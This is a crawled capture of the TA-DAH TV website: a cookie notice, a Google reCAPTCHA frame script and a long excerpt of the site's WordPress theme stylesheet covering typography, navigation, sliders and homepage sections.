		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to give you a better experience on TA-DAH TV. By continuing to use our site, you are agreeing to the use of cookies as set in our </span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK, got it">OK, got it</button><button data-link-url="https://ta-dah.tv/cookie-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Cookie Policy">Cookie Policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 166
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xE-hMOg0rHsWQMQ1qUSJRw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769527057246');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ta-dah.tv/wp-content/themes/tadah/style.css?ver=1769527054
body_size: 57610
content:
/*
Theme Name: Ta Dah
Theme URI: https://wordpress.org/themes/tadah/
Author: the WordPress team
Author URI: https://wordpress.org/
Description: Ta Dah brings your site to life with header video and immersive featured images. With a focus on business sites, it features multiple sections on the front page as well as widgets, navigation and social menus, a logo, and more. Personalize its asymmetrical grid with a custom color scheme and showcase your multimedia content with post formats. Our default theme for 2017 works great in many languages, for any abilities, and on any device.
Version: 2.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: tadah
Tags: one-column, two-columns, right-sidebar, flexible-header, accessibility-ready, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/


@charset "utf-8";

/* CSS Document */

/* Table of Contents
-----------------------------------------------------------------------------
1. Clean Base
2. Base Typography
3. Images
4. Links
5. Forms
6. Tables
7. Framework
*/

/* 1. Clean Base
------------------------------------------------------------------------------*/
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label,
legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, a, nav, section, summary, time, mark, audio, video { margin:0; padding:0; border:0; outline:0; font-size:100%; vertical-align:baseline; background:transparent; text-decoration:none; list-style:none; outline:none; -webkit-font-smoothing: subpixel-antialiased; -webkit-tap-highlight-color:rgba(0,0,0,0);}

html,body { -webkit-text-size-adjust:none; height: 100%; }
article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary {display: block;}
iframe {vertical-align: top;}
textarea:focus, input:focus, a, div, img { outline: none; }

*,
*:before,
*:after {-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}

/* 2. Base Typography
------------------------------------------------------------------------------*/
body{ color:#000; font-size:16px; font-family: 'PT Sans', sans-serif; font-weight:400; line-height:1.5; background-color: #fff;display: flex;flex-wrap: wrap;}

.h1, .h2, .h3, .h4, .h5, .h6,
h1, h2, h3, h4, h5, h6 {color: #000; line-height: 1.2;font-weight:600; font-family: inherit;}

.h1, h1 {font-size:52px; margin-bottom: 20px; text-transform: uppercase; letter-spacing: 5px;}
.h2, h2 {font-size:40px; margin-bottom: 20px;}
.h3, h3 {font-size:30px; margin-bottom: 18px; text-transform: uppercase; letter-spacing: 3px;}
.h4, h4 {font-size:24px; margin-bottom: 17px;}
.h5, h5 {font-size:22px; margin-bottom: 15px;}
.h6, h6 {font-size:20px; margin-bottom: 10px;}
h1 a, .h1 a, h2 a, .h2 a, h3 a, .h3 a, h4 a, .h4 a, h5 a, .h5 a, h6 a, .h6 a {color: inherit; text-decoration: none;}

p { color:#000; font-size:16px; font-weight:400; line-height:1.5;  margin-bottom:20px; font-family: 'ABeeZee', sans-serif;}
p:last-child { margin-bottom:0; }

ul{ margin:0;margin-left: 20px; padding:0; }
ul li{ font-size:16px; color:#000; font-weight:400; line-height: 1.7;margin-bottom: 15px; padding: 0;}
ul li:last-child{margin-bottom: 0;}
ul > li { list-style:outside disc; }

ol{ margin:0;margin-left: 20px; padding:0; list-style: none; }
ol li{ font-size:16px;  color:#000; font-weight:400; line-height: 1.7;margin-bottom: 25px; padding: 0;}
ol > li { list-style: outside decimal; }

blockquote{ display:block; text-align:left; position:relative; background:#eeeeee; padding:20px 20px; border-left:4px solid #c8ff01;line-height: 2;font-size: 20px; font-style: italic;margin-bottom: 25px;}
blockquote p{ font-size:inherit; font-weight:inherit; line-height:inherit; }

hr {border:0 #000 solid; border-top-width:1px; clear:both; height:0;margin: 10px auto 40px;}

img{ border:none; max-width: 100%; vertical-align: top; height: auto;}
img[src$=".svg"] {width: 100%;}

/* 4. Link
------------------------------------------------------------------------------*/
a{ color:#000; transition: background-color 0.3s ease 0s, color 0.3s ease 0s; }
a:hover{ color:#ff4b16; text-decoration: underline; }
a:focus {outline: none;}

/* 5. Forms
------------------------------------------------------------------------------*/
label {color:#000; font-size:16px; font-weight:400; line-height:1.5;  margin-bottom:10px; display: block;}
input,
textarea,
button { font-family: 'PT Sans', sans-serif;  }
input[type="text"],
input[type="submit"],
input[type="button"],
input[type="password"],
input[type="email"],
input[type="tel"],
input[type="search"],
textarea {-webkit-appearance: none; outline: none;}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="tel"],
input[type="search"],
input[type="number"],
textarea { border:none; padding:0 20px; color:#000; font-size:14px; height:40px; font-weight: 400; width: 100%; background: #f5f5f5;}

textarea{ height:150px; resize:none; overflow: auto; padding: 20px 15px; }

input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
input[type="tel"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
textarea:focus {border-color: #66afe9}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {-webkit-appearance: button; cursor: pointer; background-color: #cbcbcb; padding: 0 25px; height: 40px; display: inline-block; vertical-align: top; font-size: 16px; font-weight: 600; line-height: 1.52857143; text-align: center; border: none; text-transform: uppercase; border-radius: 0px; color: #000; background-color: #c8ff01; transition: all ease 0.3s; letter-spacing: 1.5px;}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {background-color: #000; color: #c8ff01;}

input[type="search"] {-webkit-appearance: textfield;}

input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration {-webkit-appearance: none;}

::-webkit-input-placeholder { opacity: 1 !important; color: #888888; }
:-moz-placeholder { opacity: 1 !important; color: #888888; }
::-moz-placeholder { opacity: 1 !important; color: #888888; }
:-ms-input-placeholder { opacity: 1 !important; color: #888888; }

.form-group {margin-bottom: 30px;}

/* buttons */
.btn { display: inline-block; vertical-align: top; padding: 6px 12px;font-size: 16px; font-weight:700; line-height: 1.52857143; text-align: center; border: none; text-transform: uppercase; border-radius: 0px; color: #000; background-color: #c8ff01; letter-spacing: 1.5px;}
.btn:hover,
.btn:focus { color: #c8ff01; background-color: #000; border-color: #000;text-decoration: none}
.btn-sm {padding: 8px 16px; }
.btn-md {padding: 9px 26px;}
.btn-link { color: #98989c; text-transform: uppercase; font-size: 12px; font-weight: 700; letter-spacing: 2px; border-bottom: 1px solid #98989c; margin-bottom: 2px; }
.btn-link:hover,
.btn-link:focus{ color: #c8ff01; font-weight: 700; text-decoration: none; border-bottom: 1px solid #c8ff01; }

/* 6. Tables
------------------------------------------------------------------------------*/
table {border-spacing: 0; border-collapse: collapse;}
td {text-align: left; font-weight: normal;}
.table-responsive {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch;-ms-overflow-style: -ms-autohiding-scrollbar}
.table-bordered{width: 100%;max-width: 100%;text-align: left;}
.table-bordered th,
.table-bordered td{ vertical-align: bottom;border-bottom: 1px solid #ddd;padding: 10px;}

/* 7. Layout Framework
------------------------------------------------------------------------------*/
/* main container */
#wrapper {width: 100%;display: flex;min-height: 100%;position: relative;flex-wrap: wrap;background-color: #fff;justify-content: space-between;align-content: space-between;}
.main-container{width:100%;}
.container {max-width: 1200px;}
.body-content ul,
.body-content ol{margin-bottom: 20px;}
.body-content ul ul,
.body-content ul ol,
.body-content ol ol,
.body-content ol ul{margin-bottom: 0;}

/* Header top */
.header-top{background-color: #f0f0f0; padding:6px 20px; border-bottom: 8px solid #c8ff01;}
.header-top-wrapper{justify-content: space-between;}
.header-top-wrapper ul{margin: 0px;}
.header-top-wrapper ul li{list-style: none; line-height: normal; margin: 0; display: flex;align-items: center;}
.header-top-wrapper ul li a:hover{text-decoration: none;}
.social{margin: 0;}
.social li:first-child{padding-left: 0;}
.social li{display: inline-block; padding: 0px 6px; list-style: none; line-height: normal; margin: 0;}
.social li a{font-size: 18px;}
.social li a:hover{text-decoration: none;}
.social li a span{display: flex; align-items: center;}
.header-top-nav li{padding: 0px 12px;}
.header-top-nav li:last-child{padding-right: 0px;}
.header-top-nav li a{font-size: 14px; font-weight: 700; letter-spacing: 1px; text-transform: uppercase;}

/* header */
.main-header { width:100%; height:auto;background-color: #fff;position: absolute;top: 38px;left: 0;right: 0;z-index: 999;}
.main-header-top{justify-content: space-between; align-items: center; padding: 25px;}
.main-header-top .header-top-block{width: 100%;max-width: 255px; align-items: flex-end;transition: all ease 0.3s;}
.main-header-top .header-top-img{width: 35%;}
.main-header-top .header-top-details{width: 65%;}
.main-header-top .header-top-details p{color: #aaaaaa; line-height: 1.3; font-size: 14px; text-transform: uppercase;}
.main-header-top .header-top-details p strong{display: block; font-size: 15px; font-weight: 700; color: #000; padding-bottom: 13px;}
.main-header-top .header-top-block.rtl{direction: rtl;}
.main-header-top .header-top-block.rtl .header-top-details{padding-right: 15px;}
.main-header-top .logo a{display: block;}
.main-header-top .logo a img{max-width: 130px;transition: all ease 0.3s;}

/* sticky header */
/*body.sticky{padding-top: 226px;}*/
body.sticky .header-top {display: none;}
.main-header.header-sticky{position: fixed;width: 100%;z-index: 999;background: #FFF;top: 0;transform: translate(0px, 150px);margin-top: -150px;transition: transform 0.5s ease;box-shadow: 0px 10px 18px 0px rgba(0, 0, 0, 0.1);right: 0;left: 0; display: flex; align-items: center; justify-content: space-between;}
.main-header.header-sticky .header-top-block{display: none;}
.main-header.header-sticky .main-header-top{justify-content: left;padding: 8px 10px;}
.main-header.header-sticky .main-header-top .logo a img {max-width: 60px;}
.main-header.header-sticky .navigation ul li a{padding: 15px 10px 25px;}
.header-height {height: 223px; transition: all ease 0.3s;}

/* responsive nav for small devices */
.hamburger{padding: 0;margin: 0;height: auto;width: auto; text-align: center;background-color: transparent}
.hamburger:not(.close){z-index: 99;}
.hamburger:hover,
.hamburger:focus{background-color: transparent;outline: none;}
.hamburger .line{width: 30px;height: 4px;background-color: #000;display: block;margin: 6px auto;}
.hamburger:hover{cursor: pointer;}
.hamburger.close{padding: 10px;}
.hamburger.close .wrap{ position: relative;width: 30px;height: 30px;display: block;}
.hamburger.close .line{margin: 0;width:100%;position: absolute;top: calc(50% - 2px);transform: rotate(45deg);background-color: #000}
.hamburger.close .line:last-child{transform: rotate(-45deg);}
#menu{position: fixed;top: 0;left: -100%;width:80%;height: 100vh;background-color: #FFF;max-width: 450px;transition: all 0.3s ease-in-out;z-index: 999;}
#mobilenav.is-open #menu{left: 0; height: 100vh;}
#mobilenav .nav-logo{padding: 15px;}
#mobilenav ul,
#mobilenav li{padding: 0;margin: 0;list-style: none;position: relative;}
#mobilenav ul ul{display: none;}
#mobilenav .caret{display: block;width: 36px;height: 36px;position: absolute;top: 3px;right: 2px;cursor: pointer;}
#mobilenav .caret:not(.trigger-caret){pointer-events: none;}
#mobilenav .caret:before,
#mobilenav .caret:after{content:'';position: absolute;top: 0;left: 0;bottom: 0;right: 0;display: block;margin: auto; width: 20px;height: 2px;background: #000;}
#mobilenav .caret:after{transform: rotate(-90deg);transition: all .2s ease;}
#mobilenav .is-open > .caret:after{transform: rotate(0)}
#mobilenav ul a {display: block;padding: 10px 15px;cursor: pointer;z-index: 2;font-size: 16px;text-decoration: none;color: #000;background: #FFF; font-weight: 700; border-bottom: 5px solid;}
/*#mobilenav ul .current-menu-item a{color: #FFF;}*/
#mobilenav .has-sub>a{padding-right: 40px;}
#mobilenav li li a { padding-left: 30px; font-size: 14px;text-decoration: none;color: #dddddd;background: #707680; }
#mobilenav li li li a {padding-left: 50px;}
#mobilenav .nav-backdrop{ position: fixed;height: 100%;width: 100%;background: rgba(0,0,0,0.8);z-index: -1;opacity: 0;visibility: hidden;transition: all 0.4s ease-in; top:0; left: 0;}
#mobilenav.is-open .nav-backdrop{ opacity: 1;z-index: 999;visibility: visible;}
#mobilenav .menu-outer{max-height: calc(100vh - 80px);overflow-y: auto;padding-bottom: 30px;}
.mobile-menu-footer{margin-top: 20px;}
#mobilenav li.green-color a{border-color: #c9fd34;}
#mobilenav li.green-color a:hover, #mobilenav li.green-color.current-menu-item a{background-color: #c9fd34;}
#mobilenav li.sea-blue-color a{border-color: #3ceeec;}
#mobilenav li.sea-blue-color a:hover, #mobilenav li.sea-blue-color.current-menu-item a{background-color: #3ceeec;}
#mobilenav li.red-color a{border-color: #fc4c27;}
#mobilenav li.red-color a:hover, #mobilenav li.red-color.current-menu-item a{background-color: #fc4c27;}
#mobilenav li.purple-color a{border-color: #94328b;}
#mobilenav li.purple-color a:hover, #mobilenav li.purple-color.current-menu-item a{background-color: #94328b;}
#mobilenav li.light-green-color a{border-color: #27eab4;}
#mobilenav li.light-green-color a:hover, #mobilenav li.light-green-color.current-menu-item a{background-color: #27eab4;}
/* 20-08-2020 */
#mobilenav li.dark-blue-color a{border-color: #334bfb;}
#mobilenav li.dark-blue-color a:hover, #mobilenav li.dark-blue-color.current-menu-item a{background-color: #334bfb;}
#mobilenav li.pink-color a{border-color: #e656d7;}
#mobilenav li.pink-color a:hover, #mobilenav li.pink-color.current-menu-item a{background-color: #e656d7;}
/* 20-08-2020 */

/* nav */
.navigation { width:100%; height:auto; border-bottom: 1px solid #cccccc;}
.navigation ul{ padding: 0; margin: 0; list-style: none; justify-content: space-between;}
.navigation ul li{ padding: 0; margin: 0; list-style: none; width: 14.28%; line-height: normal; display: flex;}
/*.navigation ul li a { text-align: center; width: 100%; font-size: 15px; font-weight: 700; letter-spacing: 1.5px; padding: 12px 10px 20px; position: relative; display: inline-block;word-break: break-all;} */
.navigation ul li a { text-align: center; width: 100%; font-size: 15px; font-weight: 700; letter-spacing: 1.4px; padding: 12px 10px 20px; position: relative; display: inline-block;word-break: break-all;} 
.navigation ul li:hover a{text-decoration: none; color: #000;}
.navigation ul li a:after{content: "";position: absolute;right: 0;bottom: 0;left: 0;border-bottom: 6px solid transparent;transform: scaleX(0);transition: transform .5s cubic-bezier(.4,0,0,1);transform-origin: center right;}
.navigation ul li:hover a:after, .navigation ul li.active a:after, .home .navigation ul li a:after {transform: scaleX(1);transform-origin: center left; border-color: inherit;}
.navigation ul li.green-color a:after{border-color: #c8ff01;}
.navigation ul li.sea-blue-color a:after{border-color: #2befed;}
.navigation ul li.red-color a:after{border-color: #ff4b16;}
.navigation ul li.purple-color a:after{border-color: #952e8f;}
.navigation ul li.light-green-color a:after{border-color: #00ebb3;}

/* 20-08-2020 */
.navigation ul li.dark-blue-color a:after{border-color: #334bfb;}
.navigation ul li.pink-color a:after{border-color: #e656d7;}
/* 20-08-2020 */

/* fancybox */
.video-btn{ display: block; position: relative; padding: 20px 40px 20px 45px;background: rgba(0,0,0,0.7);border-radius: 20px;}
.video-btn:hover{background-color: #ff0000;}
.video-btn:before{content: ''; width: 0;height: 0;border-top: 18px solid transparent;border-bottom: 18px solid transparent;border-left: 35px solid #FFF;background: transparent;padding: 0; display: block; position: relative;}
.fancybox-content{ background: transparent;}
body .fancybox-show-thumbs .fancybox-inner{right: 0;}
body .fancybox-show-thumbs .fancybox-thumbs{width: 100%;top: auto;bottom: 20%; background: transparent;}
body .fancybox-thumbs__list{display: flex;align-items: center;justify-content: center;}
body .fancybox-thumbs__list a{ width: 10px;height: 10px; background-image: none !important; border-radius: 50%; border: 1px solid #FFF; margin: 0px 6px;}
body .fancybox-thumbs__list a:before{border-color: #FFF;}
body .fancybox-button{ background: transparent;}
body .fancybox-button:hover{ background: transparent;}
body .fancybox-button div{ display: none;}
body .fancybox-button:after{content: ''; height: 26px; width: 26px; display: block; margin: 0px auto;}
body .fancybox-button.fancybox-button--arrow_left:after{background: url(assets/images/right-arrow.svg) no-repeat center / cover; transform: rotate(180deg);}
body .fancybox-button.fancybox-button--arrow_right:after{background: url(assets/images/right-arrow.svg) no-repeat center / cover;}


/* slider */
.slick-dots{display: block; text-align: center; font-size: 0; padding: 0; position: absolute; left: 0; right: 0; bottom: 50px; margin: 0;}
.slick-dots li{list-style: none; display: inline-block;vertical-align: middle; margin: 0 6px;}
.slick-dots button{padding: 0; font-size: 0; width: 10px; height:10px; background-color: transparent; -webkit-box-shadow: none;box-shadow: none; border: 1px solid #fff; -webkit-border-radius: 100%;-moz-border-radius: 100%;-ms-border-radius: 100%;-o-border-radius: 100%;border-radius: 100%;display: block; cursor: pointer;}
.slick-dots button:focus{outline: 0;}
.slick-dots .slick-active button{background-color: #FFF;}
.slick-arrow{position: absolute; top:50%; transform: translate(0,-50%);z-index: 2; font-size: 0px; background: transparent; padding: 0;}
.slick-arrow:hover{ background-color: transparent;}
.slick-arrow:focus, .slick-arrow:hover{outline: none;}
.slick-prev.slick-arrow{left:0;}
.slick-next.slick-arrow{right:0;}
.slick-arrow:after{content: ''; height: 35px; width: 35px; display: block;}
.slick-prev.slick-arrow:after{background: url(assets/images/right-arrow.svg) no-repeat center / cover; transform: rotate(180deg);}
.slick-next.slick-arrow:after{background: url(assets/images/right-arrow.svg) no-repeat center / cover;}

/* breadcrumb */
.breadcrumb{padding: 20px;}
.breadcrumb a{font-family: 'ABeeZee', sans-serif; color: #888888; font-size: 14px; position: relative;}
.breadcrumb a:after{content: '>';color: #cccccc;padding: 0px 5px 0 7px;font-weight: 400;}
.breadcrumb a:last-child:after{display: none;}
.breadcrumb a.active{color: #000; font-weight: 600;}
.breadcrumb a:hover{text-decoration: none; color: #ff4b16;}

/* footer */
.main-footer { width:100%; height:auto; background:#eeeeee; line-height: normal; border-top: 6px solid #c8ff01; padding: 70px 0px 125px;}
.main-footer-wrapper{justify-content: space-between; padding: 0px 15px;}
.main-footer-wrapper .main-footer-block{width: 32%;}
.main-footer-wrapper .main-footer-title{font-weight: 700; letter-spacing: 1.5px; margin-bottom: 25px;}
.main-footer-wrapper .main-footer-block.newsletter-footer{padding-right: 110px;}
.main-footer-wrapper .main-footer-block p{font-size: 14px; line-height: 1.5; padding-right: 15px;}
.main-footer-wrapper .main-footer-block form .form-group{margin-bottom: 15px;}
.main-footer-wrapper .main-footer-block input[type="email"]{font-size: 14px; font-family: 'ABeeZee', sans-serif;}
.main-footer-wrapper .main-footer-block input[type="submit"]{margin-top: 15px;}
.main-footer-wrapper .social li{padding-right: 21px;}
.main-footer-wrapper .social li a{font-size: 30px;}
.main-footer-wrapper .social li:first-child{margin-left: -5px;}
.main-footer-wrapper .footer-nav ul{margin: 0;}
.main-footer-wrapper .footer-nav ul li{list-style: none; font-family: 'ABeeZee', sans-serif; margin-bottom: 25px;line-height: 1;}
.copyright-text{width: 100%; margin-top: 55px;}
.copyright-text p{font-size: 14px; font-family: 'ABeeZee', sans-serif; }

/*--------- home page ------------*/
/* banner part */
.hero-section{margin: 65px 0px 35px;}
.hero-section .hero-content{height: 700px; display: flex;align-items: center;justify-content: center;text-align: center; position: relative; padding: 50px 0px;}
.hero-section .hero-content:hover{text-decoration: none;}
.hero-section .hero-content:after{content: ''; position: absolute; top:0; left: 0; height: 100%; width: 100%; pointer-events: none; background: rgba(0,0,0,0.3);}
.hero-section .hero-content .hero-inner{max-width: 780px; position: relative; z-index: 1; margin-bottom: 70px;}
.hero-section .hero-content .banner-video{margin-bottom: 0;}
.hero-content .banner-title{color: #FFF; text-shadow: 0 0 35px rgba(0,0,0,0.6); text-transform: uppercase;}
.hero-content p{color: #FFF; padding: 0px 80px;}

/* latest band */
.heading{text-align:center; position: relative; margin-bottom: 20px;}
.heading:before{content: ''; height: 6px; width: 100%; background-color: #dddddd; position: absolute; top:50%; transform: translate(0,-50%); left: 0;}
.heading .heading-title{position: relative; z-index: 1; background-color: #FFF; display: inline-table;margin: 0; padding: 0px 15px; text-transform: uppercase;}
.latest-band .latest-band-cta{margin: 20px auto 0; text-align: center;}
.latest-band-wrapper{height: 550px; position: relative; max-width: 940px;margin: 0px auto; display: flex; align-items: center; justify-content: center; padding: 0px 30px;}
.latest-band-wrapper:hover {text-decoration: none;}
.latest-band-wrapper:after{content: ''; position: absolute; top:0; left: 0; height: 100%; width: 100%; pointer-events: none; /*background: rgba(0,0,0,0.3);*/}
.latest-band-wrapper a:hover{text-decoration: none;}
.latest-band-wrapper .latest-band-details{text-align: center; position: relative;z-index: 1; max-width: 600px; margin-bottom: 25px;}
.latest-band-wrapper .latest-band-details p{color: #FFF; text-transform: uppercase; font-size: 14px; margin: 0;}
.latest-band-wrapper .latest-band-details p strong{font-size: 15px; letter-spacing: 1px;}
.latest-band-wrapper .latest-band-details .latest-band-title{color: #FFF; margin: 0;}
.latest-band-wrapper .latest-band-video{position: relative; z-index: 1;}

/* post-bubble-band */
.post-bubble-band{padding: 15px 0px 0px;}
.post-bubble-band .heading{margin-bottom: 55px;}
.post-bubble-wrapper{justify-content: center;}
.post-bubble-wrapper .post-bubble-block{width: 25%; text-align: center; padding: 0px 15px; margin-bottom: 30px;}
.post-bubble-block .post-bubble-img{border-radius: 100%; overflow: hidden; width: 280px; height: 280px; margin: 0px auto 20px; display: flex;align-items: center;justify-content: center;}
.post-bubble-block .post-bubble-img a{display: block;}
.post-bubble-block .post-bubble-img img{margin: 0px auto; width: 100%;}
.post-bubble-block .post-bubble-details .post-category{font-weight: 700; font-size: 15px;text-transform: uppercase;letter-spacing: 1.5px;}
.post-bubble-block .post-bubble-details .h4{font-size: 22px; line-height: 1.3; margin: 0;}
.post-bubble-block a:hover{text-decoration: none;}
.post-bubble-block .post-category a:hover{text-decoration: underline;}
.post-bubble-video{width: 100%;height: 100%;display: flex;align-items: center;justify-content: center;position:relative;}
.post-bubble-video:before{content: '';position: absolute;top: 0;left: 0;height: 100%;width: 100%;pointer-events: none;}
.post-bubble-video a{position: relative; z-index: 1;}
.post-bubble-block .post-bubble-img .video-btn{padding: 18px 25px 17px 30px; border-radius: 15px;}
.post-bubble-block .post-bubble-img .video-btn:before{border-top: 10px solid transparent;border-bottom: 10px solid transparent;border-left: 20px solid #FFF;}
.sea-blue-color .post-bubble-block .post-bubble-details a:hover{color: #2befed;}
.red-color .post-bubble-block .post-bubble-details a:hover{ color: #ff4b16;}
.purple-color .post-bubble-block .post-bubble-details a:hover{ color: #952e8f;}
.light-green-color .post-bubble-block .post-bubble-details a:hover{ color: #00ebb3;}
/* 20-8-2020 */
.dark-blue-color .post-bubble-block .post-bubble-details a:hover{ color: #334bfb;}
.pink-color .post-bubble-block .post-bubble-details a:hover{ color: #e656d7;}
/* 20-8-2020 */
.post-square-band .post-bubble-video {height: 156px;}
.category-sidebar-block .post-square-band .post-bubble-video {height:75px;}
.post-bubble-block .post-bubble-details a{text-decoration: underline;}
/* underline style */
.post-bubble-block .post-bubble-details a{text-decoration: underline !important;}

/* Newsflash-band */
.newsflash-band .heading{margin-bottom: 40px;}
.newsflash-band-wrapper{max-width: 1000px; margin: 0px auto;}
.newsflash-band-wrapper .newsflash-band-block{width: 50%; padding: 0px 15px; position: relative;}
.newsflash-band-wrapper .newsflash-band-block .newsflash-video-block{height: 295px; position: relative; overflow: hidden;}
.newsflash-band-wrapper .newsflash-band-block .video-btn{position: absolute; top:50%; transform: translate(0, -50%); left: 0; right: 0; margin: 0px auto;}
.newsflash-band-wrapper .newsflash-band-block .video-btn:hover{background: transparent;}
.newsflash-band-wrapper .newsflash-band-block .newsflash-band-content{padding-top: 25px; position: relative; padding-right: 35%;}
.newsflash-band-wrapper .newsflash-band-block .newsflash-band-content.bubble-block{padding-right:0;}
.newsflash-band-block .newsflash-band-content{flex-direction: column;}
.newsflash-band-block .newsflash-band-content p{line-height: 1.2; margin: 0;}
.newsflash-band-block .newsflash-band-content .speech-bubble{width: 33%; align-self: center; top: -30px;right: -10px; position: absolute; z-index: 3;}
.newsflash-band-block .newsflash-band-content .speech-bubble span{font-size: 18px;}
.newsflash-video-block video{width: 110%; height: 100%;}
.newsflash-video-block .iframe-group .play-video{ position: absolute; top: 50%; transform: translate(0,-50%);margin: 0px auto; z-index: 2; display: block;padding: 18px 25px 17px 30px;background: rgba(0,0,0,0.7);border-radius: 15px; left: 0;right: 0;max-width: 75px;}
.newsflash-video-block .iframe-group .play-video:hover{background-color: #ff0000;}
.newsflash-video-block .iframe-group .play-video:after{content: '';width: 0;height: 0;border-top: 10px solid transparent;border-bottom: 10px solid transparent;border-left: 20px solid #FFF;background: transparent;padding: 0;display: block;position: relative;}
/* underline style */
.newsflash-band-wrapper .newsflash-band-block .newsflash-band-content a{text-decoration: underline;}


.newsflash-video-block .iframe-group{overflow: hidden;}
.newsflash-video-block .iframe-group .pause-video{color: #000;border-radius: 50%;padding: 7px 8px;font-size: 10px;border: 2px solid #000;position: absolute;right: 10px;top: 10px;width: 30px;height: 30px; display: none; z-index: 2;}
.newsflash-video-block .iframe-group .pause-video:after{content: "\64"; font-family: "ta-dah-tv" !important; text-transform: none !important;}
.newsflash-video-block .iframe-group a:hover{text-decoration: none;}
.newsflash-video-block .iframe-group.video-active .play-video{display: none;}
.newsflash-video-block .iframe-group.video-active .pause-video{display: block;}
.newsflash-video-block .iframe-group.video-active figure{display: none;}
.newsflash-video-block .iframe-group figure{position: absolute; width: 100%; left: 0; top:0; z-index: 1;  transition: all ease 0.5s; height: 100%;}
.newsflash-video-block .iframe-group figure img{width: 100%; height: 100%;}
.newsflash-video-block .iframe-group iframe{height: 300px; width: 100%;}

.speech-bubble{position: relative; transform: rotate(-15deg); text-align: center; padding:25px 30px 35px;max-width: 185px;}
.speech-bubble span{position: relative; z-index: 1; font-size: 27px; font-weight: 700; text-transform: uppercase; font-family: 'PT Sans', sans-serif; line-height: 1.2; letter-spacing: 2px;}
.speech-bubble:after{content: ""; position: absolute; top:0; left: 0; height: 100%;width: 100%; transform: rotate(12deg);background-size: contain !important;}
.green-color .speech-bubble:after{background:url(assets/images/green-bubble.png) no-repeat center / cover;}
.sea-blue-color .speech-bubble:after{background:url(assets/images/skyblue-bubble.png) no-repeat center / cover;}
.red-color .speech-bubble:after{background:url(assets/images/red-bubble.png) no-repeat center / cover;}
.purple-color .speech-bubble:after{background:url(assets/images/purple-bubble.png) no-repeat center / cover;}
/*.sea-green-color .speech-bubble:after{background:url(assets/images/sea-green-bubble.png) no-repeat center / cover;}*/
.light-green-color .speech-bubble:after{background:url(assets/images/sea-green-bubble.png) no-repeat center / cover;}
/* 20-08-2020 */
.dark-blue-color .speech-bubble:after{background:url(assets/images/dark-blue-bubble.png) no-repeat center / cover;}
.pink-color .speech-bubble:after{background:url(assets/images/pink-bubble.png) no-repeat center / cover;}
/* 20-08-2020 */
.other-category .speech-bubble span{color:#FFF;}


/* About-band */
.about-band .heading{margin-bottom: 45px;}
.about-band.space-large h1{letter-spacing: 3px;}
.about-band .heading-title{font-size: 34px;}
.about-band .about-band-wrapper{padding: 0px 15px; justify-content: space-between;}
.about-band .about-band-img{width: 10%;}
.about-band .about-band-img img{max-width: 105px;}
.about-band .about-band-content{width: 90%; padding-left: 20px;}
.about-band .about-band-content p{font-size: 22px; font-family: 'ABeeZee', sans-serif; font-weight: 700;line-height: 1.3;letter-spacing: 0.6px;margin-bottom: 36px;}

/* Subscription-band */
.subscription-band{padding: 120px 0px;background-position: center top !important;}
.subscription-band-wrapper{background-color: #c8ff01; max-width: 630px; margin: 0px auto 25px; padding: 20px 15px;}
.subscription-text-block{padding: 15px; background: #FFF;}
.subscription-text-block h4{text-align: center; text-transform: uppercase; letter-spacing: 2px; margin: 0;}
.subscription-details{padding: 15px 55px 30px; text-align: center;}
.subscription-details p{padding: 0px 10px; line-height: 1.5; margin-bottom: 30px;}
.subscription-details .form-group{margin: 0; position: relative;}
.subscription-details form input[type="email"]{padding-right: 140px;}
.subscription-details form input[type="submit"]{position: absolute; right: -5px;top: 0; background-color: #000;color: #c8ff01; padding: 0 27px;height: 100%;}
.subscription-details form input[type="submit"]:hover{color: #FFF;}

/* Post-square-band */
.post-square-band{padding: 30px 0px;}
.post-square-band .heading{margin-bottom: 40px;}
.post-square-band .post-square-wrapper{padding: 0px 15px;}
